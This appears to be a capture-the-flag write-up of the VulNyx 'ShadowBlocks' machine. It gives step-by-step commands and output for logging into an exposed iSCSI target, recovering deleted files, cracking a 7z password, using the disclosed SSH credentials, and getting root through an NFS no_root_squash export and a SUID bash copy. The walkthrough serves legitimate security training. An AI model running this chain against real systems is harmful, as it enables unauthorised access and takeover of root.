ShadowBlocks Writeup - Vulnyx
Table of Contents
Overview

ShadowBlocks is an easy VulNyx machine that focuses on storage enumeration, forensic recovery, password cracking, credential disclosure, and privilege escalation through an insecure NFS configuration. The machine demonstrates how exposed storage services and infrastructure misconfigurations can lead to full system compromise.
Key Vulnerabilities
- Exposed iSCSI Storage
- Deleted File Recovery
- Weak 7-Zip Password
- Credential Disclosure
- Misconfigured NFS Export (
no_root_squash) - Privilege Escalation via SUID Bash
🔍 Network Discovery
First, scan the local network to identify active hosts using arp-scan.
sudo arp-scan --localnet
Result
$ sudo arp-scan  --localnet
[sudo] password for arc:
Interface: eth0, type: EN10MB, MAC: 00:0c:29:8d:a8:e2, IPv4: 192.168.102.76
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.102.109 fe:f7:e9:58:e3:54       (Unknown: locally administered)
192.168.102.142 00:0c:29:8f:76:54       VMware, Inc.

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.028 seconds (126.23 hosts/sec). 2 responded
The target machine IP address was identified as:
192.168.102.142
🔎 Reconnaissance
First, perform a full TCP port scan against the target using Nmap.
nmap -n -Pn -sS -p- --min-rate 5000 192.168.102.142
Scan Results
$ nmap -n -Pn -sS -p- --min-rate 5000 192.168.102.142
Starting Nmap 7.99 ( https://nmap.org ) at 2026-07-07 08:27 -0700
Nmap scan report for 192.168.102.142
Host is up (0.00076s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
3260/tcp open  iscsi
MAC Address: 00:0C:29:8F:76:54 (VMware)
Findings
- Port 22 → SSH
- Port 3260 → iSCSI
The iSCSI service appeared particularly interesting and became the primary attack vector.
💽 iSCSI Enumeration
Use iscsiadm in discovery mode to identify available iSCSI targets.
sudo iscsiadm -m discovery -t sendtargets -p 192.168.102.142
Result
$ sudo iscsiadm -m discovery -t sendtargets -p 192.168.102.142
192.168.102.142:3260,1 iqn.2026-02.nyx.shadowblocks:storage.disk1
A single storage target was discovered.
🔗 Connecting to the iSCSI Target
Login to the discovered target.
sudo iscsiadm -m node -T iqn.2026-02.nyx.shadowblocks:storage.disk1 -p 192.168.102.142 --login
Result
$ sudo iscsiadm -m node -T iqn.2026-02.nyx.shadowblocks:storage.disk1 -p 192.168.102.142 --login
Login to [iface: default, target: iqn.2026-02.nyx.shadowblocks:storage.disk1, portal: 192.168.102.142,3260] successful.
🔍 Verifying the Connected Disk
Check the available block devices.
lsblk
Result
$ lsblk
NAME   MAJ:MIN RM  SIZE RO TYPE MOUNTPOINTS
sda      8:0    0   60G  0 disk
└── sda1   8:1    0 56.9G  0 part /
└── sda2   8:2    0    1K  0 part
└── sda5   8:5    0  3.1G  0 part [SWAP]
sdb      8:16   0  150M  1 disk
└── sdb1   8:17   0  149M  1 part
sr0     11:0    1 1024M  0 rom
A new disk (sdb1) was attached.
📂 Mounting the Disk
Create a mount point.
sudo mkdir /mnt/shadowblocks
Mount the partition.
sudo mount /dev/sdb1 /mnt/shadowblocks
Result
$ sudo mount /dev/sdb1 /mnt/shadowblocks
mount: /mnt/shadowblocks: WARNING: source write-protected, mounted read-only.
📁 Exploring the Filesystem
List the contents of the mounted filesystem.
tree *
Result
$ tree *
backups
└── backup_february_2026.bak
└── backup_january_2026.bak
configs
└── storage.conf
docs
└── company_overview.txt
engineering
└── infrastructure_notes.txt
finance
└── budget_2026.txt
hr
└── employees.txt
logs
└── system.log
lost+found  [error opening dir]
random_fill.bin  [error opening dir]
Among these directories, the logs directory appeared interesting.
📄 Reviewing System Logs
Read the system log.
cat logs/system.log
Result
[2026-01-04 09:14:22] INFO  System boot completed.
[2026-01-04 09:15:01] INFO  iSCSI service started.
[2026-01-04 09:16:33] WARN  Authentication disabled for testing purposes.
[2026-01-10 22:41:17] INFO  Backup job executed successfully.
[2026-01-12 02:12:44] ERROR Temporary storage latency detected.
[2026-01-12 02:13:02] INFO  Latency normalized.
[2026-01-20 18:55:10] INFO  Log rotation completed.
Important Observation
The log mentioned:
- Backup activity
- Temporary storage issues
This suggested that deleted files might still be recoverable.
🛠 Recovering Deleted Files
Create a temporary directory to store recovered files.
sudo mkdir /tmp/shadowblocks
Recover deleted files using PhotoRec.
sudo photorec /dev/sdb1
Select the Disk
Select the Whole Disk
- Select the File-System
- Select the Destination folder o save the Recovered files
- Then press
cto start the Recovey process
After the recovery completed successfully, 8 files were restored.
Navigate to the recovered directory.
cd /tmp/shadowblocks/recup_dir.1
Result
cd /tmp/shadowblocks/recup_dir.1
$ ls
f0018434.7z  f0018436.txt  f0018438.txt  f0018440.txt  f0018442.txt  f0018444.txt  f0018446.txt  f0018448.7z  report.xml
Among the recovered files, a password-protected 7z archive was discovered.
🔓 Cracking the 7-Zip Archive
Convert the archive into a John-compatible hash.
7z2john f0018434.7z > hash
Crack the password using John the Ripper.
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Result
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 524288 for all loaded hashes
Cost 2 (padding size) is 6 for all loaded hashes
Cost 3 (compression type) is 0 for all loaded hashes
Cost 4 (data length) is 122 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
donald           (f0018434.7z)
1g 0:00:00:06 DONE (2026-07-07 09:26) 0.1440g/s 145.2p/s 145.2c/s 145.2C/s marie1..mariel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password = donald
The archive password was successfully recovered.
📂 Extracting the Archive
Extract the archive using the password we found
7z x f0018434.7z
Enter the password:
$ 7z x f0018434.7z

7-Zip 26.02 (x64) : Copyright (c) 1999-2026 Igor Pavlov : 2026-06-25
 64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:4096, ASM

Scanning the drive for archives:
1 file, 480 bytes (1 KiB)

Extracting archive: f0018434.7z

Enter password (will not be echoed):
--
Path = f0018434.7z
Type = 7z
Physical Size = 480
Headers Size = 208
Method = LZMA2:12 7zAES
Solid = -
Blocks = 1

Everything is Ok

Size:       338
Compressed: 480
After extraction, a new file appeared.
credentials.txt
🔑 Credential Disclosure
Read the credentials file.
cat credentials.txt
Result
ShadowBlocks Internal Access Credentials
=======================================

System: Primary Storage Node
Environment: Production
Access Level: Administrative

Username: lenam
Password: 3vEbN3bM6NhOa1640weG

Note:
This file is intended for temporary migration procedures only.
It must be deleted after use.
Last reviewed: 2026-02-15
Important Finding
Valid SSH credentials were recovered.
Username: lenam
Password: 3vEbN3bM6NhOa1640weG
🖥 Initial Access
Login through SSH.
ssh lenam@192.168.102.142
Verify the current user.
id ; whoami
Result
$ ssh lenam@192.168.29.116
lenam@192.168.29.116's password:
Linux shadowblocks 6.12.73+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.73-1 (2026-02-17) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar  1 17:17:49 2026 from 192.168.1.5
lenam@shadowblocks:~$ id ; whoami
uid=1000(lenam) gid=1000(lenam) grupos=1000(lenam),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev)
lenam
lenam@shadowblocks:~$
Successfully gained access as user lenam.
🏁 User Flag
The user flag was located inside the home directory.
cat user.txt
Result
c94a424cb23a6b53b235511a01a9a443
🔍 Privilege Escalation Enumeration
Check for capabilities, Search for writable files
getcap -r / 2>/dev/null
Search for writable files.
find / -type f -writable 2>/dev/null | grep -ivE "proc|sys|var|home"
Search for SUID binaries.
find / -type f -perm -4000 2>/dev/null
Result
lenam@shadowblocks:~$ getcap -r / 2>/dev/null
lenam@shadowblocks:~$ find / -type f -writable 2>/dev/null | grep -ivE "proc|var|sys|home"
lenam@shadowblocks:~$ find / -type f -perm /4000 2>/dev/null
/usr/sbin/mount.nfs
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/su
/usr/bin/chsh
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
Nothing immediately useful was discovered.
However, the presence of mount.nfs suggested that NFS might be configured.
📄 Reviewing NFS Exports
Inspect the NFS exports configuration.
cat /etc/exports
Result
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/srv/nfs *(rw,sync,fsid=0,no_subtree_check,no_root_squash,insecure)
Important Finding
The export was configured with:
no_root_squash
Why is this Dangerous?
The no_root_squash option allows a client connecting as root to retain root privileges on the exported NFS share.
This misconfiguration can be abused to create SUID binaries on the shared directory, resulting in privilege escalation.
🔗 Creating an SSH Tunnel
Forward the NFS service through SSH.
ssh -L 2049:127.0.0.1:2049 lenam@192.168.102.142
$ ssh -L 2049:127.0.0.1:2049 lenam@192.168.29.116
lenam@192.168.29.116's password:
Permission denied, please try again.
lenam@192.168.29.116's password:
Linux shadowblocks 6.12.73+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.73-1 (2026-02-17) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul  8 12:43:08 2026 from 192.168.29.56
We successfully established the SSH tunnel. We can verify that the tunnel has been established by using the ss command to check whether port 2049 is listening on the local machine.
Open another terminal on the attacker machine.
📂 Mounting the NFS Share
Create a mount point.
sudo mkdir /mnt/shadow-nfs
Mount the exported share.
sudo mount -t nfs 127.0.0.1:/ /mnt/shadow-nfs
Navigate into the mounted directory.
cd /mnt/shadow-nfs
🚀 Creating a SUID Bash
Copy the local Bash binary.
sudo cp /bin/bash .
Set the SUID bit.
sudo chmod u+s bash
Verify the permissions.
$ ls -la
total 1364
drwxr-xr-x 2 root root    4096 Jul  8 04:24 .
drwxr-xr-x 4 root root    4096 Jul  8 04:19 ..
---Sr-xr-x 1 root root 1384752 Jul  8 04:24 bash
-rw-rw-r-- 1 root root       0 Feb 28 12:20 text.txt

-rwsr-xr-x 1 root root bash
The Bash binary now executes with root privileges.
👑 Privilege Escalation
Return to the SSH session.
Execute the SUID Bash binary.
/srv/nfs/bash -p
Verify privileges.
id ; whoami
Result
lenam@shadowblocks:~$ /srv/nfs/bash -p
bash-5.3# id ;whoami
uid=1000(lenam) gid=1000(lenam) euid=0(root) grupos=1000(lenam),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev)
root
bash-5.3#
Successfully escalated privileges to root.
🏁 Root Flag
Read the root flag.
cat /root/root.txt
Result
402482f61c16a59f688d36d5134f97d1
🧾 Summary
| Phase | Technique |
|---|---|
| Network Discovery | arp-scan |
| Enumeration | Nmap |
| Storage Enumeration | iSCSI |
| File Recovery | PhotoRec |
| Password Cracking | John the Ripper |
| Initial Access | SSH |
| Privilege Escalation | NFS no_root_squash |
| Root Access | SUID Bash |
🚀 Key Takeaways
- Exposed iSCSI targets may contain sensitive or deleted data.
- Deleted files can often be recovered from mounted storage devices.
- Weak archive passwords can expose administrative credentials.
- Always review NFS exports during privilege escalation.
- The
no_root_squashoption is extremely dangerous because it allows attackers to create SUID binaries and obtain root access.

Related Posts
Trace | Vulnyx Writeup
Compromised the Trace machine by enumerating an exposed NFS share, discovering internal domains, bypassing a PHP …
LooseEnds | TryHackMe Writeup
Compromised LooseEnds through Vvveb CMS 1.0.5 by decoding exposed administrator credentials, exploiting CVE-2025-8518 …
Overpass | TryHackMe Writeup
Compromised the Overpass machine by bypassing the administrator authentication through an improperly validated …
NorthWing | Vulnyx Writeup
Compromised the NorthWing machine by exploiting Local File Inclusion with a PHP filter wrapper, recovering and cracking …